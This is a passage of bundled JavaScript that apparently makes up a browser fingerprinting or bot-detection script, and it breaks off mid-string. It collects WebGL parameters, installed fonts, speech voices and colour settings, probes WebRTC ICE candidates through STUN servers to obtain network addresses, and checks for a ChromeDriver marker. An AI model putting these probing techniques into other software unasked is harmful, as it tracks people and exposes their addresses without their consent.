    function W2() {
      return new Promise(function (s5) {
        if (!window.speechSynthesis) {
          s5([]);
        }
        var s6 = window.speechSynthesis.getVoices();
        if (s6 && s6.length !== 0) {
          s5(s6);
        } else {
          speechSynthesis.onvoiceschanged = function () {
            var s7 = window.speechSynthesis.getVoices();
            s5(s7);
          };
        }
      });
    }
    function W3(s5) {
      return matchMedia(`(prefers-color-scheme: ${s5})`).matches;
    }
    function W4(s5) {
      var s6;
      var s7;
      var s8;
      var s9;
      var sM;
      if (s5.webgl) {
        return s5.webgl.context;
      }
      (s6 = document.createElement("canvas")).addEventListener("webglCreateContextError", function () {
        return s7 = undefined;
      });
      s8 = 0;
      s9 = ["webgl", "experimental-webgl"];
      for (; s8 < s9.length; s8++) {
        sM = s9[s8];
        try {
          s7 = s6.getContext(sM);
        } catch (sW) {}
        if (s7) {
          break;
        }
      }
      s5.webgl = {
        context: s7
      };
      return s7;
    }
    function W5(s5, s6, s7) {
      var s8 = s5.getShaderPrecisionFormat(s5[s6], s5[s7]);
      if (s8) {
        return [s8.rangeMin, s8.rangeMax, s8.precision];
      } else {
        return [];
      }
    }
    function W6(s5) {
      return Object.keys(s5.__proto__).filter(W7);
    }
    function W7(s5) {
      return typeof s5 == "string" && !/[^A-Z0-9_x]/.exec(s5);
    }
    function W8() {
      return Ms();
    }
    function W9(s5) {
      return typeof s5.getParameter == "function";
    }
    function WM() {
      WM = _asyncToGenerator(_regenerator().m(function s5() {
        return _regenerator().w(function (s6) {
          while (1) {
            if (s6.n === 0) {
              return s6.a(2, new Promise(function () {
                var s7 = _asyncToGenerator(_regenerator().m(function s8(s9) {
                  var sM;
                  var sW;
                  var ss;
                  var sD;
                  var sk;
                  var sL;
                  var sX;
                  var sd;
                  var sQ;
                  var sK;
                  return _regenerator().w(function (sU) {
                    while (1) {
                      switch (sU.n) {
                        case 0:
                          if (window.RTCPeerConnection) {
                            sU.n = 1;
                            break;
                          }
                          return sU.a(2, s9(null));
                        case 1:
                          (sM = new RTCPeerConnection({
                            iceCandidatePoolSize: 1,
                            iceServers: [{
                              urls: ["stun:stun4.l.google.com:19302", "stun:stun3.l.google.com:19302"]
                            }]
                          })).createDataChannel("");
                          sW = {
                            offerToReceiveAudio: 1,
                            offerToReceiveVideo: 1
                          };
                          sU.n = 2;
                          return sM.createOffer(sW);
                        case 2:
                          ss = sU.v;
                          sM.setLocalDescription(ss);
                          sD = (ss || {}).sdp;
                          sk = Wj(sD);
                          sL = s0(sD);
                          sX = "";
                          sd = "";
                          sQ = setTimeout(function () {
                            sM.removeEventListener("icecandidate", sK);
                            sM.close();
                            return s9(sD ? {
                              codecsSdp: sL,
                              extensions: sk,
                              foundation: sd,
                              iceCandidate: sX
                            } : null);
                          }, 3000);
                          sK = function (su) {
                            var sl;
                            var sy;
                            var sI;
                            var sR;
                            var sC;
                            var sP;
                            var sN = su.candidate || {};
                            var sv = sN.candidate;
                            var sa = sN.foundation;
                            if (sv && (sX || (sX = sv, sl = "candidate:", sv.indexOf(sl) === 0 && (sy = sl.length, sI = sv.indexOf(" ", sy), sd = sI === -1 ? sv.slice(sy) : sv.slice(sy, sI))), sR = (sM.localDescription || {}).sdp, sC = s1(sR))) {
                              sP = {
                                842163049: "public interface",
                                2268587630: "WireGuard"
                              };
                              sM.removeEventListener("icecandidate", sK);
                              clearTimeout(sQ);
                              sM.close();
                              return s9({
                                codecsSdp: sL,
                                extensions: sk,
                                foundation: sP[sd] || sd,
                                foundationProp: sa,
                                iceCandidate: sX,
                                address: sC,
                                stunConnection: sv
                              });
                            }
                          };
                          sM.addEventListener("icecandidate", sK);
                        case 3:
                          return sU.a(2);
                      }
                    }
                  }, s8);
                }));
                return function (s9) {
                  return s7.apply(this, arguments);
                };
              }()));
            }
          }
        }, s5);
      }));
      return WM.apply(this, arguments);
    }
    var WW;
    var Ws;
    var WD;
    var Wk;
    var WL;
    var WX;
    var Wd = Object.create;
    var WQ = Object.defineProperty;
    var WK = Object.getOwnPropertyDescriptor;
    var WU = Object.getOwnPropertyNames;
    var Wu = Object.getPrototypeOf;
    var Wl = Object.prototype.hasOwnProperty;
    function Wy(s5, s6) {
      return function () {
        if (!s6) {
          (0, s5[WU(s5)[0]])((s6 = {
            exports: {}
          }).exports, s6);
        }
        return s6.exports;
      };
    }
    function WI(s5, s6, s7) {
      s7 = s5 != null ? Wd(Wu(s5)) : {};
      return function (s8, s9, sM, sW) {
        if (s9 && _typeof(s9) === "object" || typeof s9 == "function") {
          var ss;
          var sD = WU(s9);
          for (var sk = 0, sL = sD.length; sk < sL; sk++) {
            ss = sD[sk];
            if (!Wl.call(s8, ss) && ss !== sM) {
              WQ(s8, ss, {
                get: function (sX) {
                  return s9[sX];
                }.bind(null, ss),
                enumerable: !(sW = WK(s9, ss)) || sW.enumerable
              });
            }
          }
        }
        return s8;
      }(!s6 && s5 && s5.__esModule ? s7 : WQ(s7, "default", {
        value: s5,
        enumerable: true
      }), s5);
    }
    function WR(s5) {
      return typeof s5 == "number" && Number.isFinite(s5);
    }
    var WC = 500;
    (WX = {})[WX.Disabled = 0] = "Disabled";
    WX[WX.Enabled = 1] = "Enabled";
    WX[WX.NoAPI = -1] = "NoAPI";
    WX[WX.NotAvailableInInsecureContext = -2] = "NotAvailableInInsecureContext";
    WX[WX.NotAvailableInFrame = -3] = "NotAvailableInFrame";
    var WP = WX;
    (WL = {})[WL.KnownForSuspending = -1] = "KnownForSuspending";
    WL[WL.NotSupported = -2] = "NotSupported";
    WL[WL.Timeout = -3] = "Timeout";
    var WN = WL;
    var Wv = 44100;
    var Wa = 40000;
    var WG = 6.2;
    var Wr = Wy({
      "../../node_modules/spark-md5/spark-md5.js": function (s5, s6) {
        (function (s7) {
          if (_typeof(s5) === "object") {
            s6.exports = s7();
          } else if (typeof define == "function" && define.amd) {
            define(s7);
          } else {
            var s8;
            try {
              s8 = window;
            } catch (s9) {
              s8 = self;
            }
            s8.SparkMD5 = s7();
          }
        })(function (s7) {
          'use strict';
  
          function s8(sQ, sK) {
            var sU = sQ[0];
            var su = sQ[1];
            var sl = sQ[2];
            var sy = sQ[3];
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su & sl | ~su & sy) + sK[0] - 680876936 | 0) << 7 | sU >>> 25) + su | 0) & su | ~sU & sl) + sK[1] - 389564586 | 0) << 12 | sy >>> 20) + sU | 0) & sU | ~sy & su) + sK[2] + 606105819 | 0) << 17 | sl >>> 15) + sy | 0) & sy | ~sl & sU) + sK[3] - 1044525330 | 0) << 22 | su >>> 10) + sl | 0;
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su & sl | ~su & sy) + sK[4] - 176418897 | 0) << 7 | sU >>> 25) + su | 0) & su | ~sU & sl) + sK[5] + 1200080426 | 0) << 12 | sy >>> 20) + sU | 0) & sU | ~sy & su) + sK[6] - 1473231341 | 0) << 17 | sl >>> 15) + sy | 0) & sy | ~sl & sU) + sK[7] - 45705983 | 0) << 22 | su >>> 10) + sl | 0;
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su & sl | ~su & sy) + sK[8] + 1770035416 | 0) << 7 | sU >>> 25) + su | 0) & su | ~sU & sl) + sK[9] - 1958414417 | 0) << 12 | sy >>> 20) + sU | 0) & sU | ~sy & su) + sK[10] - 42063 | 0) << 17 | sl >>> 15) + sy | 0) & sy | ~sl & sU) + sK[11] - 1990404162 | 0) << 22 | su >>> 10) + sl | 0;
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su & sl | ~su & sy) + sK[12] + 1804603682 | 0) << 7 | sU >>> 25) + su | 0) & su | ~sU & sl) + sK[13] - 40341101 | 0) << 12 | sy >>> 20) + sU | 0) & sU | ~sy & su) + sK[14] - 1502002290 | 0) << 17 | sl >>> 15) + sy | 0) & sy | ~sl & sU) + sK[15] + 1236535329 | 0) << 22 | su >>> 10) + sl | 0;
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su & sy | sl & ~sy) + sK[1] - 165796510 | 0) << 5 | sU >>> 27) + su | 0) & sl | su & ~sl) + sK[6] - 1069501632 | 0) << 9 | sy >>> 23) + sU | 0) & su | sU & ~su) + sK[11] + 643717713 | 0) << 14 | sl >>> 18) + sy | 0) & sU | sy & ~sU) + sK[0] - 373897302 | 0) << 20 | su >>> 12) + sl | 0;
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su & sy | sl & ~sy) + sK[5] - 701558691 | 0) << 5 | sU >>> 27) + su | 0) & sl | su & ~sl) + sK[10] + 38016083 | 0) << 9 | sy >>> 23) + sU | 0) & su | sU & ~su) + sK[15] - 660478335 | 0) << 14 | sl >>> 18) + sy | 0) & sU | sy & ~sU) + sK[4] - 405537848 | 0) << 20 | su >>> 12) + sl | 0;
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su & sy | sl & ~sy) + sK[9] + 568446438 | 0) << 5 | sU >>> 27) + su | 0) & sl | su & ~sl) + sK[14] - 1019803690 | 0) << 9 | sy >>> 23) + sU | 0) & su | sU & ~su) + sK[3] - 187363961 | 0) << 14 | sl >>> 18) + sy | 0) & sU | sy & ~sU) + sK[8] + 1163531501 | 0) << 20 | su >>> 12) + sl | 0;
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su & sy | sl & ~sy) + sK[13] - 1444681467 | 0) << 5 | sU >>> 27) + su | 0) & sl | su & ~sl) + sK[2] - 51403784 | 0) << 9 | sy >>> 23) + sU | 0) & su | sU & ~su) + sK[7] + 1735328473 | 0) << 14 | sl >>> 18) + sy | 0) & sU | sy & ~sU) + sK[12] - 1926607734 | 0) << 20 | su >>> 12) + sl | 0;
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su ^ sl ^ sy) + sK[5] - 378558 | 0) << 4 | sU >>> 28) + su | 0) ^ su ^ sl) + sK[8] - 2022574463 | 0) << 11 | sy >>> 21) + sU | 0) ^ sU ^ su) + sK[11] + 1839030562 | 0) << 16 | sl >>> 16) + sy | 0) ^ sy ^ sU) + sK[14] - 35309556 | 0) << 23 | su >>> 9) + sl | 0;
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su ^ sl ^ sy) + sK[1] - 1530992060 | 0) << 4 | sU >>> 28) + su | 0) ^ su ^ sl) + sK[4] + 1272893353 | 0) << 11 | sy >>> 21) + sU | 0) ^ sU ^ su) + sK[7] - 155497632 | 0) << 16 | sl >>> 16) + sy | 0) ^ sy ^ sU) + sK[10] - 1094730640 | 0) << 23 | su >>> 9) + sl | 0;
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su ^ sl ^ sy) + sK[13] + 681279174 | 0) << 4 | sU >>> 28) + su | 0) ^ su ^ sl) + sK[0] - 358537222 | 0) << 11 | sy >>> 21) + sU | 0) ^ sU ^ su) + sK[3] - 722521979 | 0) << 16 | sl >>> 16) + sy | 0) ^ sy ^ sU) + sK[6] + 76029189 | 0) << 23 | su >>> 9) + sl | 0;
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su ^ sl ^ sy) + sK[9] - 640364487 | 0) << 4 | sU >>> 28) + su | 0) ^ su ^ sl) + sK[12] - 421815835 | 0) << 11 | sy >>> 21) + sU | 0) ^ sU ^ su) + sK[15] + 530742520 | 0) << 16 | sl >>> 16) + sy | 0) ^ sy ^ sU) + sK[2] - 995338651 | 0) << 23 | su >>> 9) + sl | 0;
            su = ((su += ((sy = ((sy += (su ^ ((sU = ((sU += (sl ^ (su | ~sy)) + sK[0] - 198630844 | 0) << 6 | sU >>> 26) + su | 0) | ~sl)) + sK[7] + 1126891415 | 0) << 10 | sy >>> 22) + sU | 0) ^ ((sl = ((sl += (sU ^ (sy | ~su)) + sK[14] - 1416354905 | 0) << 15 | sl >>> 17) + sy | 0) | ~sU)) + sK[5] - 57434055 | 0) << 21 | su >>> 11) + sl | 0;
            su = ((su += ((sy = ((sy += (su ^ ((sU = ((sU += (sl ^ (su | ~sy)) + sK[12] + 1700485571 | 0) << 6 | sU >>> 26) + su | 0) | ~sl)) + sK[3] - 1894986606 | 0) << 10 | sy >>> 22) + sU | 0) ^ ((sl = ((sl += (sU ^ (sy | ~su)) + sK[10] - 1051523 | 0) << 15 | sl >>> 17) + sy | 0) | ~sU)) + sK[1] - 2054922799 | 0) << 21 | su >>> 11) + sl | 0;
            su = ((su += ((sy = ((sy += (su ^ ((sU = ((sU += (sl ^ (su | ~sy)) + sK[8] + 1873313359 | 0) << 6 | sU >>> 26) + su | 0) | ~sl)) + sK[15] - 30611744 | 0) << 10 | sy >>> 22) + sU | 0) ^ ((sl = ((sl += (sU ^ (sy | ~su)) + sK[6] - 1560198380 | 0) << 15 | sl >>> 17) + sy | 0) | ~sU)) + sK[13] + 1309151649 | 0) << 21 | su >>> 11) + sl | 0;
            su = ((su += ((sy = ((sy += (su ^ ((sU = ((sU += (sl ^ (su | ~sy)) + sK[4] - 145523070 | 0) << 6 | sU >>> 26) + su | 0) | ~sl)) + sK[11] - 1120210379 | 0) << 10 | sy >>> 22) + sU | 0) ^ ((sl = ((sl += (sU ^ (sy | ~su)) + sK[2] + 718787259 | 0) << 15 | sl >>> 17) + sy | 0) | ~sU)) + sK[9] - 343485551 | 0) << 21 | su >>> 11) + sl | 0;
            sQ[0] = sU + sQ[0] | 0;
            sQ[1] = su + sQ[1] | 0;
            sQ[2] = sl + sQ[2] | 0;
            sQ[3] = sy + sQ[3] | 0;
          }
          function s9(sQ) {
            var sK;
            var sU = [];
            for (sK = 0; sK < 64; sK += 4) {
              sU[sK >> 2] = sQ.charCodeAt(sK) + (sQ.charCodeAt(sK + 1) << 8) + (sQ.charCodeAt(sK + 2) << 16) + (sQ.charCodeAt(sK + 3) << 24);
            }
            return sU;
          }
          function sM(sQ) {
            var sK;
            var sU = [];
            for (sK = 0; sK < 64; sK += 4) {
              sU[sK >> 2] = sQ[sK] + (sQ[sK + 1] << 8) + (sQ[sK + 2] << 16) + (sQ[sK + 3] << 24);
            }
            return sU;
          }
          function sW(sQ) {
            var sK;
            var sU;
            var su;
            var sl;
            var sy;
            var sI;
            var sR = sQ.length;
            var sC = [1732584193, -271733879, -1732584194, 271733878];
            for (sK = 64; sK <= sR; sK += 64) {
              s8(sC, s9(sQ.substring(sK - 64, sK)));
            }
            sU = (sQ = sQ.substring(sK - 64)).length;
            su = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
            sK = 0;
            for (; sK < sU; sK += 1) {
              su[sK >> 2] |= sQ.charCodeAt(sK) << (sK % 4 << 3);
            }
            su[sK >> 2] |= 128 << (sK % 4 << 3);
            if (sK > 55) {
              s8(sC, su);
              sK = 0;
              for (; sK < 16; sK += 1) {
                su[sK] = 0;
              }
            }
            sl = (sl = sR * 8).toString(16).match(/(.*?)(.{0,8})$/);
            sy = parseInt(sl[2], 16);
            sI = parseInt(sl[1], 16) || 0;
            su[14] = sy;
            su[15] = sI;
            s8(sC, su);
            return sC;
          }
          function ss(sQ) {
            var sK;
            var sU = "";
            for (sK = 0; sK < 4; sK += 1) {
              sU += sd[sQ >> sK * 8 + 4 & 15] + sd[sQ >> sK * 8 & 15];
            }
            return sU;
          }
          function sD(sQ) {
            var sK;
            for (sK = 0; sK < sQ.length; sK += 1) {
              sQ[sK] = ss(sQ[sK]);
            }
            return sQ.join("");
          }
          function sk(sQ) {
            if (/[\u0080-\uFFFF]/.test(sQ)) {
              sQ = unescape(encodeURIComponent(sQ));
            }
            return sQ;
          }
          function sL(sQ) {
            var sK;
            var sU = [];
            var su = sQ.length;
            for (sK = 0; sK < su - 1; sK += 2) {
              sU.push(parseInt(sQ.substr(sK, 2), 16));
            }
            return String.fromCharCode.apply(String, sU);
          }
          function sX() {
            this.reset();
          }
          var sd = ["0", "1", "2", "3", "4", "5", "6", "7", "8", "9", "a", "b", "c", "d", "e", "f"];
          sD(sW("hello"));
          if (typeof ArrayBuffer != "undefined" && !ArrayBuffer.prototype.slice) {
            (function () {
              function sQ(sK, sU) {
                if ((sK = sK | 0 || 0) < 0) {
                  return Math.max(sK + sU, 0);
                } else {
                  return Math.min(sK, sU);
                }
              }
              ArrayBuffer.prototype.slice = function (sK, sU) {
                var su;
                var sl;
                var sy;
                var sI;
                var sR = this.byteLength;
                var sC = sQ(sK, sR);
                var sP = sR;
                if (sU !== s7) {
                  sP = sQ(sU, sR);
                }
                if (sC > sP) {
                  return new ArrayBuffer(0);
                } else {
                  su = sP - sC;
                  sl = new ArrayBuffer(su);
                  sy = new Uint8Array(sl);
                  sI = new Uint8Array(this, sC, su);
                  sy.set(sI);
                  return sl;
                }
              };
            })();
          }
          sX.prototype.append = function (sQ) {
            this.appendBinary(sk(sQ));
            return this;
          };
          sX.prototype.appendBinary = function (sQ) {
            this._buff += sQ;
            this._length += sQ.length;
            var sK;
            var sU = this._buff.length;
            for (sK = 64; sK <= sU; sK += 64) {
              s8(this._hash, s9(this._buff.substring(sK - 64, sK)));
            }
            this._buff = this._buff.substring(sK - 64);
            return this;
          };
          sX.prototype.end = function (sQ) {
            var sK;
            var sU;
            var su = this._buff;
            var sl = su.length;
            var sy = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
            for (sK = 0; sK < sl; sK += 1) {
              sy[sK >> 2] |= su.charCodeAt(sK) << (sK % 4 << 3);
            }
            this._finish(sy, sl);
            sU = sD(this._hash);
            if (sQ) {
              sU = sL(sU);
            }
            this.reset();
            return sU;
          };
          sX.prototype.reset = function () {
            this._buff = "";
            this._length = 0;
            this._hash = [1732584193, -271733879, -1732584194, 271733878];
            return this;
          };
          sX.prototype.getState = function () {
            return {
              buff: this._buff,
              length: this._length,
              hash: this._hash.slice()
            };
          };
          sX.prototype.setState = function (sQ) {
            this._buff = sQ.buff;
            this._length = sQ.length;
            this._hash = sQ.hash;
            return this;
          };
          sX.prototype.destroy = function () {
            delete this._hash;
            delete this._buff;
            delete this._length;
          };
          sX.prototype._finish = function (sQ, sK) {
            var sU;
            var su;
            var sl;
            var sy = sK;
            sQ[sy >> 2] |= 128 << (sy % 4 << 3);
            if (sy > 55) {
              s8(this._hash, sQ);
              sy = 0;
              for (; sy < 16; sy += 1) {
                sQ[sy] = 0;
              }
            }
            sU = (sU = this._length * 8).toString(16).match(/(.*?)(.{0,8})$/);
            su = parseInt(sU[2], 16);
            sl = parseInt(sU[1], 16) || 0;
            sQ[14] = su;
            sQ[15] = sl;
            s8(this._hash, sQ);
          };
          sX.hash = function (sQ, sK) {
            return sX.hashBinary(sk(sQ), sK);
          };
          sX.hashBinary = function (sQ, sK) {
            var sU = sD(sW(sQ));
            if (sK) {
              return sL(sU);
            } else {
              return sU;
            }
          };
          sX.ArrayBuffer = function () {
            this.reset();
          };
          sX.ArrayBuffer.prototype.append = function (sQ) {
            var sK;
            var sU;
            var su;
            var sl;
            var sy;
            sU = this._buff.buffer;
            su = sQ;
            sl = true;
            (sy = new Uint8Array(sU.byteLength + su.byteLength)).set(new Uint8Array(sU));
            sy.set(new Uint8Array(su), sU.byteLength);
            var sI = sl ? sy : sy.buffer;
            var sR = sI.length;
            this._length += sQ.byteLength;
            sK = 64;
            for (; sK <= sR; sK += 64) {
              s8(this._hash, sM(sI.subarray(sK - 64, sK)));
            }
            this._buff = sK - 64 < sR ? new Uint8Array(sI.buffer.slice(sK - 64)) : new Uint8Array(0);
            return this;
          };
          sX.ArrayBuffer.prototype.end = function (sQ) {
            var sK;
            var sU;
            var su = this._buff;
            var sl = su.length;
            var sy = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
            for (sK = 0; sK < sl; sK += 1) {
              sy[sK >> 2] |= su[sK] << (sK % 4 << 3);
            }
            this._finish(sy, sl);
            sU = sD(this._hash);
            if (sQ) {
              sU = sL(sU);
            }
            this.reset();
            return sU;
          };
          sX.ArrayBuffer.prototype.reset = function () {
            this._buff = new Uint8Array(0);
            this._length = 0;
            this._hash = [1732584193, -271733879, -1732584194, 271733878];
            return this;
          };
          sX.ArrayBuffer.prototype.getState = function () {
            var sQ;
            var sK = sX.prototype.getState.call(this);
            sQ = sK.buff;
            sK.buff = String.fromCharCode.apply(null, new Uint8Array(sQ));
            return sK;
          };
          sX.ArrayBuffer.prototype.setState = function (sQ) {
            sQ.buff = function (sK) {
              var sU;
              var su = sK.length;
              var sl = new ArrayBuffer(su);
              var sy = new Uint8Array(sl);
              for (sU = 0; sU < su; sU += 1) {
                sy[sU] = sK.charCodeAt(sU);
              }
              if (0) {
                return sl;
              } else {
                return sy;
              }
            }(sQ.buff);
            return sX.prototype.setState.call(this, sQ);
          };
          sX.ArrayBuffer.prototype.destroy = sX.prototype.destroy;
          sX.ArrayBuffer.prototype._finish = sX.prototype._finish;
          sX.ArrayBuffer.hash = function (sQ, sK) {
            var sU = sD(function (su) {
              var sl;
              var sy;
              var sI;
              var sR;
              var sC;
              var sP;
              var sN = su.length;
              var sv = [1732584193, -271733879, -1732584194, 271733878];
              for (sl = 64; sl <= sN; sl += 64) {
                s8(sv, sM(su.subarray(sl - 64, sl)));
              }
              sy = (su = sl - 64 < sN ? su.subarray(sl - 64) : new Uint8Array(0)).length;
              sI = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
              sl = 0;
              for (; sl < sy; sl += 1) {
                sI[sl >> 2] |= su[sl] << (sl % 4 << 3);
              }
              sI[sl >> 2] |= 128 << (sl % 4 << 3);
              if (sl > 55) {
                s8(sv, sI);
                sl = 0;
                for (; sl < 16; sl += 1) {
                  sI[sl] = 0;
                }
              }
              sR = (sR = sN * 8).toString(16).match(/(.*?)(.{0,8})$/);
              sC = parseInt(sR[2], 16);
              sP = parseInt(sR[1], 16) || 0;
              sI[14] = sC;
              sI[15] = sP;
              s8(sv, sI);
              return sv;
            }(new Uint8Array(sQ)));
            if (sK) {
              return sL(sU);
            } else {
              return sU;
            }
          };
          return sX;
        });
      }
    });
    var Wh = WI(Wr(), 1);
    (Wk = {})[Wk.Less = -1] = "Less";
    Wk[Wk.None = 0] = "None";
    Wk[Wk.More = 1] = "More";
    Wk[Wk.ForcedColors = 10] = "ForcedColors";
    var WY = Wk;
    (WD = {})[WD.IntlAPINotSupported = -1] = "IntlAPINotSupported";
    WD[WD.DateTimeFormatNotSupported = -2] = "DateTimeFormatNotSupported";
    WD[WD.LocaleNotAvailable = -3] = "LocaleNotAvailable";
    var WF = WD;
    var WJ = "mmMwWLliI0fiflO&1";
    var Wx = {
      default: [],
      apple: [{
        font: "-apple-system-body"
      }],
      serif: [{
        fontFamily: "serif"
      }],
      sans: [{
        fontFamily: "sans-serif"
      }],
      mono: [{
        fontFamily: "monospace"
      }],
      min: [{
        fontSize: "1px"
      }],
      system: [{
        fontFamily: "system-ui"
      }]
    };
    var Wp = "mmMwWLliI0O&1";
    var WT = "48px";
    var WH = ["monospace", "sans-serif", "serif"];
    var WA = ["sans-serif-thin", "ARNO PRO", "Agency FB", "Arabic Typesetting", "Arial Unicode MS", "AvantGarde Bk BT", "BankGothic Md BT", "Batang", "Bitstream Vera Sans Mono", "Calibri", "Century", "Century Gothic", "Clarendon", "EUROSTILE", "Franklin Gothic", "Futura Bk BT", "Futura Md BT", "GOTHAM", "Gill Sans", "HELV", "Haettenschweiler", "Helvetica Neue", "Humanst521 BT", "Leelawadee", "Letter Gothic", "Levenim MT", "Lucida Bright", "Lucida Sans", "Menlo", "MS Mincho", "MS Outlook", "MS Reference Specialty", "MS UI Gothic", "MT Extra", "MYRIAD PRO", "Marlett", "Meiryo UI", "Microsoft Uighur", "Minion Pro", "Monotype Corsiva", "PMingLiU", "Pristina", "SCRIPTINA", "Segoe UI Light", "Serifa", "SimHei", "Small Fonts", "Staccato222 BT", "TRAJAN PRO", "Univers CE 55 Medium", "Vrinda", "ZWAdobeF"];
    var WV = "$cdc_asdjflasutopfhvcZLmcfl_";
    var Wm = Math;
    function We() {
      return 0;
    }
    var Wo = 100;
    var Wz = Wy({
      "../../node_modules/@yandex-lego/powaas/dist/index.js": function (s5, s6) {
        (function () {
          function s7(sW) {
            var ss;
            var sD = sM[sW];
            if (sD !== undefined) {
              return sD.exports;
            } else {
              ss = sM[sW] = {
                exports: {}
              };
              s9[sW](ss, ss.exports, s7);
              return ss.exports;
            }
          }
          var s8;
          var s9 = {
            615: function (sW) {
              sW.exports = function (ss, sD) {
                var sk = 0;
                var sL = {};
                ss.addEventListener("message", function (sX) {
                  var sd;
                  var sQ;
                  var sK = sX.data;
                  if (sK.type === "RPC") {
                    if (sK.id) {
                      if (sd = sL[sK.id]) {
                        delete sL[sK.id];
                        if (sK.error) {
                          sd[1](Object.assign(Error(sK.error.message), sK.error));
                        } else {
                          sd[0](sK.result);
                        }
                      }
                    } else {
                      (sQ = document.createEvent("Event")).initEvent(sK.method, false, false);
                      sQ.data = sK.params;
                      ss.dispatchEvent(sQ);
                    }
                  }
                });
                sD.forEach(function (sX) {
                  ss[sX] = function () {
                    for (var sd = arguments.length, sQ = new Array(sd), sK = 0; sK < sd; sK++) {
                      sQ[sK] = arguments[sK];
                    }
                    return new Promise(function (sU, su) {
                      var sl = ++sk;
                      sL[sl] = [sU, su];
                      ss.postMessage({
                        type: "RPC",
                        id: sl,
                        method: sX,
                        params: sQ
                      });
                    });
                  };
                });
              };
            },
            762: function (sW, ss, sD) {
              'use strict';
  
              var sk = sD(615);
              var sL = ["solve"];
              sW.exports = function () {
                var sX = URL.createObjectURL(new Blob(["!function(){var t={285:function(t,r){\"use strict\";r.byteLength=function(t){var r=s(t),e=r[0],n=r[1];return 3*(e+n)/4-n},r.toByteArray=function(t){var r,e,i=s(t),f=i[0],u=i[1],h=new o(function(t,r,e){return 3*(r+e)/4-e}(0,f,u)),a=0,c=u>0?f-4:f;for(e=0;e<c;e+=4)r=n[t.charCodeAt(e)]<<18|n[t.charCodeAt(e+1)]<<12|n[t.charCodeAt(e+2)]<<6|n[t.charCodeAt(e+3)],h[a++]=r>>16&255,h[a++]=r>>8&255,h[a++]=255&r;2===u&&(r=n[t.charCodeAt(e)]<<2|n[t.charCodeAt(e+1)]>>4,h[a++]=255&r);1===u&&(r=n[t.charCodeAt(e)]<<10|n[t.charCodeAt(e+1)]<<4|n[t.charCodeAt(e+2)]>>2,h[a++]=r>>8&255,h[a++]=255&r);return h},r.fromByteArray=function(t){for(var r,n=t.length,o=n%3,i=[],f=16383,u=0,s=n-o;u<s;u+=f)i.push(h(t,u,u+f>s?s:u+f));1===o?(r=t[n-1],i.push(e[r>>2]+e[r<<4&63]+\"==\")):2===o&&(r=(t[n-2]<<8)+t[n-1],i.push(e[r>>10]+e[r>>4&63]+e[r<<2&63]+\"=\"));return i.join(\"\")};for(var e=[],n=[],o=\"undefined\"!=typeof Uint8Array?Uint8Array:Array,i=\"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/\",f=0,u=i.length;f<u;++f)e[f]=i[f],n[i.charCodeAt(f)]=f;function s(t){var r=t.length;if(r%4>0)throw new Error(\"Invalid string. Length must be a multiple of 4\");var e=t.indexOf(\"=\");return-1===e&&(e=r),[e,e===r?0:4-e%4]}function h(t,r,n){for(var o,i,f=[],u=r;u<n;u+=3)o=(t[u]<<16&16711680)+(t[u+1]<<8&65280)+(255&t[u+2]),f.push(e[(i=o)>>18&63]+e[i>>12&63]+e[i>>6&63]+e[63&i]);return f.join(\"\")}n[\"-\".charCodeAt(0)]=62,n[\"_\".charCodeAt(0)]=63},423:function(t,r,e){\"use strict\";function n(t,r){if(!(t instanceof r))throw new TypeError(\"Cannot call a class as a function\")}function o(t,r){for(var e=0;e<r.length;e++){var n=r[e];n.enumerable=n.enumerable||!1,n.configurable=!0,\"value\"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function i(t,r){return i=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,r){return t.__proto__=r,t},i(t,r)}function f(t){var r=function(){if(\"undefined\"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if(\"function\"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var e,n=h(t);if(r){var o=h(this).constructor;e=Reflect.construct(n,arguments,o)}else e=n.apply(this,arguments);return u(this,e)}}function u(t,r){if(r&&(\"object\"===a(r)||\"function\"==typeof r))return r;if(void 0!==r)throw new TypeError(\"Derived constructors may only return object or undefined\");return s(t)}function s(t){if(void 0===t)throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\");return t}function h(t){return h=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},h(t)}function a(t){return a=\"function\"==typeof Symbol&&\"symbol\"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&\"function\"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?\"symbol\":typeof t},a(t)}var c=e(285),p=e(429),l=\"function\"==typeof Symbol&&\"function\"==typeof Symbol.for?Symbol.for(\"nodejs.util.inspect.custom\"):null;r.lW=d,r.h2=50;var g=2147483647;function y(t){if(t>g)throw new RangeError('The value \"'+t+'\" is invalid for option \"size\"');var r=new Uint8Array(t);return Object.setPrototypeOf(r,d.prototype),r}function d(t,r,e){if(\"number\"==typeof t){if(\"string\"==typeof r)throw new TypeError('The \"string\" argument must be of type string. Received type number');return b(t)}return v(t,r,e)}function v(t,r,e){if(\"string\"==typeof t)return function(t,r){\"string\"==typeof 